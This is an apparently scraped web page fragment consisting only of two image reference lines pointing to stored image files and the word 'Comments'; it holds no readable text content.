


Comments